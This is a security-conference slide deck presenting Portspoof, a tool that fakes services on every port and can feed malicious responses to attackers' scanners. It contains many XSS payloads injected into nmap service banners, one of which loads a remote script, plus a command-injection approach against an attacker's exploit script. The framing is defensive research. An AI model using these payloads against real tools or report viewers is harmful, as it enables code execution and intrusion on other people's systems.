

### Pwn'ing you(r) cyber offenders

Presented by:

Piotr Duszynski @drk1wi

### ;WHOAMI;#?

- Senior Security Consultant @Trustwave OSCP, OSCE, CEH
- In security field for the past 6 years, hacking since 9 ...
- Enjoys security research, crazy road trips, mojitos and good music
- Regardless of this slide title tries not to be too nerdy





### What is this presentation about?

### **Active (Offensive) defense in practice**

- New defensive technique that renders your port scan results useless ... WOOT
- New attack vectors against you(r) attackers offensive toolbox ... WOOT WOOT
- Short introduction to a tool called: Portspoof.
- PWN'age POC DEMO for one of the well known port scanners.





## "Blind attackers' tools" The art of Annoyance and Camouflage





### Destroying the reconnaissance phase

Typical case scenario ( a target system is behind a Firewall )

\$ nmap -sV -O demo.addr.pl

```
Host is up (0.21s latency).
Not shown: 984 filtered ports
        STATE SERVICE
PORT
                            VERSION
22/tcp
                            OpenSSH 6.1 (protocol 2.0)
        open ssh
80/tcp
                            Apache httpd 2.2.24 ((Amazon))
        open http
1720/tcp open H.323/Q.931?
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.51 seconds
```





## Portspoof – implementation of the idea

GOAL: "make your attackers port scanning experience a real pain"

Worst possible scenario:

• All 65535 ports are **open** ...

\*Portspoof will bind to a single port

On every open port there is a service listening...

\*Portspoof will dynamically generate valid service signatures ~ 8000 supported

Your task:

Identify all **real** services on the remote system...





## Rendering your port scan useless with Portspoof

• Worst case scenario (target system is behind the Portspoof):

....you will need a lot of patience!





Scanning statistics:

**65.535** open ports (services) **~120** MB of sent data **30682** s (8.5h) and few beers later ...





NMAP OS identification results

\$ nmap -sV -O demo.addr.pl

```
65129/tcp open fw1-rlogin Check Point FireWall-1 authenticated RLogin server (Evmrp0)
65389/tcp open ident Internet Rex identd
Device type: general purpose
Running (JUST GUESSING): Linux 3.X (93%)
0S CPE: cpe:/o:linux:linux_kernel:3

Aggressive 0S guesses: Linux 3.2 (93%), Linux 3.0 (92%), Linux 3.0 - 3.2 (85%)
No exact 0S matches for host (test conditions non-ideal).
Service Info: Hosts: gTknkkuB, ouwH-rKWw, bWQnRo, ClFfHC, leLtAJg;
0Ss: Unix, Windows, Linux, Solaris, NetWare; Devices: print server, webcam, router, storage-misc, printer;
Devices: print server, webcam, router, storage-misc, printer;
CPE: cpe:/o:microsoft:windows, cpe:/o:redhat:linux, cpe:/o:sun:sunos,cpe:/o:novell:netware, cpe:/o:linux:linux_kernel
```





NMAP OS identification results:

**Device type: general purpose** 

Running (JUST GUESSING): Linux 3.X (93%)

**OS CPE:** cpe:/o:linux:linux\_kernel:3

**Aggressive OS guesses:** Linux 3.2 (93%), Linux 3.0 (92%), Linux 3.0 - 3.2 (85%)

No exact OS matches for host (test conditions non-ideal).

Service Info: Hosts: gTknkkuB, ouwH-rKWw, bWQnRo, CIFfHC, leLtAJg;

**OSs:** Unix, Windows, Linux, Solaris, NetWare; Devices: print server, webcam, router, storage-misc, printer;

**Devices:** print server, webcam, router, storage-misc, printer;

**CPE:** cpe:/o:microsoft:windows, cpe:/o:redhat:linux, cpe:/o:sun:sunos,cpe:/o:novell:netware, cpe:/o:linux:linux\_kernel





```
16922/tcp open
               telnet
                                       AXIS Webcam S+
16923/tcp open ftp
                                       vsftpd (Misconfigured)
                                       Cyberoam UTM firewall sshd (protocol 57335030)
16924/tcp open
               ssh
                                       LSMTP smtpd ZwUgnBBM
16925/tcp open
               smtp
16926/tcp open smtp
                                       HP Service Desk SMTP server 5WMDadU
                                       ManageEngine Desktop Central DesktopCentralServer
16927/tcp open desktop-central
                                       Zabbix Monitoring System
16928/tcp open zabbix
16929/tcp open telnet
                                       Enterasys RBT-8200 switch telnetd
16930/tcp open hp-gsg
                                       HP JetDirect Generic Scan Gateway 9950
                                       NovaNET-WEB backup server telnetd
16931/tcp open telnet
                                       Jabber instant messaging server
16932/tcp open jabber
16933/tcp open shell
                                       w4ck1ng-shell hxICG (**BACKDOOR**)
                                       4th Dimension database server
16934/tcp open 4d-server
16935/tcp open pop3-proxy
                                       AVG pop3 proxy 6
16936/tcp open ssh
                                       (protocol 9164)
16937/tcp open ftp
                                       ProFTPD DxK-Bh (CentOS _TsbPYz_p)
                                       Argosy Research HD363N Network HDD ftpd
16938/tcp open ftp
16939/tcp open gkrellm
                                       GKrellM System Monitor
16940/tcp open smtp
                                       QuickMail Pro smtpd 4
                                       Cyrus timsieved XClkihuw_
16941/tcp open
               sieve
16942/tcp open
                                       Trend Micro InterScan S+ (on Postfix)
               smtp
                                       RSA SecureID Ace Server
16943/tcp open
               sdcomm
                                       Check Point FireWall-1 Client Authenticaton Server
16944/tcp open telnet
```





... and somewhere in the results you can find the hidden message ...









• **AMAP**: \$ amap -q demo.addr.pl 3000-3100

```
Protocol on 54.217.218.137:3086/tcp matches telnet
Protocol on 54.217.218.137:3041/tcp matches rlogin
Protocol on 54.217.218.137:3041/tcp matches telnet-t-rex-proxy
Protocol on 54.217.218.137:3087/tcp matches telnet-t-rex-proxy
Protocol on 54.217.218.137:3016/tcp matches telnet
Protocol on 54.217.218.137:3022/tcp matches rlogin
Protocol on 54.217.218.137:3022/tcp matches telnet
Protocol on 54.217.218.137:3019/tcp matches telnet-t-rex-proxy
Protocol on 54.217.218.137:3085/tcp matches telnet-aix
Unrecognized response from 54.217.218.137:3099/tcp (by trigger rpc) received.
Please send this output and the name of the application to vh@thc.org:
0000: 0a46 656c 6978 2052 656d 6f74 6520 5368
                                                [ .Felix Remote Sh ]
0010: 656c 6c20 436f 6e73 6f6c 653a 0d0a 3d3d
                                                [ ell Console:..== ]
0030: 3d3d 3d3d 3d3d 3d3d 3d3d 0d0a 0d0a 2d3e
0040: 200a
o078/tcp open ssh
                                    (protocol 39360)
n 54.217.218.137:3055/tcp matches rlogin
Protocol on 54.217.218.137:3055/tcp matches telnet
Protocol on 54.217.218.137:3008/tcp matches telnet-t-rex-proxy
Protocol on 54.217.218.137:3030/tcp matches telnet-t-rex-proxy
Protocol on 54.217.218.137:3034/tcp matches rlogin
Protocol on 54.217.218.137:3034/tcp matches telnet-t-rex-proxy
Protocol on 54.217.218.137:3050/tcp matches telnet-t-rex-proxy
Protocol on 54.217.218.137:3071/tcp matches telnet
Protocol on 54.217.218.137:3091/tcp matches telnet-aix
Protocol on 54.217.218.137:3046/tcp matches telnet-t-rex-proxy
```





## Rendering your port scan useless - conclusions

- SYN/ACK/FIN/... stealth scans are no longer helpful!
- OS identification is a bit more challenging ...
- Forces you to generate a huge amount of traffic through service probes ...

"Security by obscurity" - but so is the mimicry in the natural environment...







### Bypassing Portspoof – ideas

- There is no trivial way to detect false signatures ...
- IP Fragmentation and other evasion techniques will not work ...
- Thread pool exhaustion: play with the thread pool number to handle all incoming connections ...

Please send any bypass ideas that you have to the portspoof mailing list;)





## "Active (Offensive) Defense in practice" exploiting your attackers' tools...

"The best defense is a good offense" - Sun Tzu (The Art of War)





### Exploiting through Nmap port scanner

```
FLE-CO-3PDV35:~ pduszynski$ nmap -sV 172.16.37.145 -n -p 1-10
Starting Nmap 6.25 (http://nmap.org) at 2013-07-05 12:03 CEST
Nmap scan report for 172.16.37.145
Host is up (0.00052s latency).
PORT STATE SERVICE VERSION
1/tcp open pop3
                     Lotus Domino POP3 server A (CN=AAAAAAAAAAAAAAAAA,Org=xxx)
2/tcp open pop3
                     Lotus Domino POP3 server A (CN=W00TW000TW000TW000T;Org=xxx)
3/tcp open smtp
                     OpenSMTPD
4/tcp open smtp
                     Unrecognized SMTP service (<script>alert('XSS')</script>)
                     Unrecognized SMTP service (<img src='' onerror=alert('XSS')/>)
5/tcp open smtp
6/tcp open smtp
                     Unrecognized SMTP service (<img src='' onerror=alert('XSS')/>)
5/tcp open smtp
                     Lotus Domino POP3 server A (CN=<IMG%20SRC="javascript:alert('XSS');">;0rg=xxx)
7/tcp open pop3
8/tcp open smtp
                     Unrecognized SMTP service (4m2v4 <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>)
10/tcp open smtp
Service Info: Hosts: AAAAAAAAAAAAAAA, WOOTWOOTWOOTWOOT
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.43 seconds
                      ./portspoof –f fuzz payloads –n fuzz nmap signatures
```

Interesting injection points through NMAP service probe engine:

- Version fields, Hosts fields
- Possibly also others can be found (hint: NSE output) ...

Depending on the matched Nmap regex. you can have around ~100bytes for your payload.





## Exploiting through Nmap port scanner

Does Nmap filter anything? YES!

#### Version field:

- -oN (no filtering: ASCII printable + "space" chars)
- -oG (filtering: all instances of / are replaced with | )
- -oX (filtering: all reserved HTML chars are replaced with char entities)

Service Info field:





## Commercial port scanner: XSS example

```
PORT STATE SERVICE VERSION
9090/tcp open smtp Unrecognized SMTP service (12345 +ADw-img src=x onerror='a setter=alert,a="UTF-7-XSS"; '+AD4-
```

XSS payload: partially UTF-7 encoded without parenthesis

Nmap report generation tool nr. 1 (McAfee SuperScan 4.0)







# Open source reporting tool: XSS example

17/tcp open smtp Unrecognized SMTP service (4m2v4 <SCRIPT>alert('XSS');</SCRIPT>)

Nmap report generation tool nr.2 (anonymous)







### Blind/Generic XSS pwn'age

```
Nmap scan report for 172.16.37.145
Host is up (0.00068s latency).
PORT STATE SERVICE VERSION
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC="javascript:alert('XSS')")</pre>
1/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC='vbscript:msqbox("XSS")'>)
2/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC="mocha:[code]">)
3/tcp open smtp
4/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC="livescript:[code]">)
                    Unrecognized SMTP service (4m2v4 <IFRAME%20SRC="javascript:alert('XSS');"></IFRAME>)
5/tcp open smtp
6/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <FRAMESET><FRAME%20SRC="javascript:alert('XSS');"></FRAMESET>)
7/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <TABLE%20BACKGROUND="javascript:alert('XSS')">)
8/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <DIV%20STYLE="background-image:%20url(javascript:alert('XSS'))">)
9/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <DIV%20STYLE="background-image:%20url(%#1;javascript:alert('XSS'))">)
10/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <DIV%20STYLE="width:%20expression(alert('XSS'));">)
11/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <STYLE>@imort'aasc)
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC=javascript:alert(String.fromCharCode(88,83,83))>)
12/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC=`javascript:alert("RSnake%20says,%20'XSS'")`>)
13/tcp open smtp
14/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC=JaVaScRiPt:alert('XSS')>)
15/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC=javascript;alert(&quot;XSS&quot;)>)
16/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC=javascript:alert('XSS')>)
17/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <SCRIPT>alert('XSS');</SCRIPT>)
18/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC="javascript:alert('XSS');">)
19/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <IMG%20SRC="%20%#14;%20%20javascript:alert('XSS');">)
20/tcp open smtp
                    Unrecognized SMTP service (4m2v4 <SCRIPT/XSS%20SRC="http://ha.ckers.org/xss.js"></SCRIPT>)
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.82 seconds
FLE-CO-3PDV35:LaNMaSteR53-peepingtom-8b5092702126 pduszynski$
```

\$ ./portspoof -v -f XSS.txt -n fuzz\_nmap\_signatures





**Exploiting your attackers' exploits** :D

# Lotus CMS 3.0 eval() Remote Command Execution Exploit





Portspoof exploiting signature:

80 "whoami\n"

```
FLE-CO-3PDV35:~ pduszynski$ nc 172.16.37.145 80 whoami
```

Exploits' new extra output:

```
root@bt:~# bash cmd.sh 172.16.37.145 /
root
Provided site and path not found, sorry....
root@bt:~#
```





Creating a universal OS command injection payload one-liner

### Challenge:

- Spaces aren't allowed!: | cut -f2 -d'
- Apostrophes and pipes aren't allowed!: \$( cat "storage2")





Creating a universal OS command injection payload one-liner

- Use \t instead of spaces
- Use 'Bash Brace Expansion' to address the lack of apostrophes
- Use regex to add additional \t
- Import missing packages on the fly and execute Base64 encoded payload >:]





## Blind/generic defensive exploitation

#### **Pros:**

- + Really effective against aggressive scanning scripts (autopwn)
- + Moderately effective against exploit scripts with easy to exploit vulnerabilities

#### Cons:

- Like with any fuzzing, ... you will need a bit of luck.
- You will not exploit more challenging bugs ... Create your own dedicated signatures for that ;)

Use **Metasploit** and **BeEf** payloads to gather additional information about PWN'ed targets.





### In hunt for a vulnerable software ...

Use your Google jutsu skills (previous examples were found in TOP10):



And you will find **many** interesting targets...

Tip: search for .sh (~8000 results), .pl , etc.





## Offensive Defense – target vulnerabilities

### You can expect to find (like in any software):

- XSS, XML injections, SQL injections, OS command injections, etc.
- Buffer/Heap overflows, Format string overflows, etc.
- DOS vectors





### Nmap NSE PWN Demo





Portspoof - 2 in 1 tool ...





### Portspoof

Service Signature Emulator / Exploitation Framework Frontend

#### Service emulator mode

- Marginal CPU/memory usage ( even handling heavy scans)
- Binds to just one port per instance (127.0.0.1:4444)
- Over 8000 dynamic service signatures
- Configurable through iptables:
- A PREROUTING -i eth1 -p tcp -m tcp --dport 1:65535 -j REDIRECT --to-ports 4444





### Portspoof: further information

### **Portspoof URLs:**

http://portspoof.org/

#### **Mailing list:**

subscribe@portspoof.org

#### **Git repository (including the presented exploits):**

https://github.com/drk1wi/portspoof/

#### Contact me:

piotr[at]duszynski.eu (PGP fingerprint: FCD2 B5DA 1AE2 056F 4AC8 901D 7258 7496 ECCD 36F3)

http://twitter/drk1wi





## Thank you ©



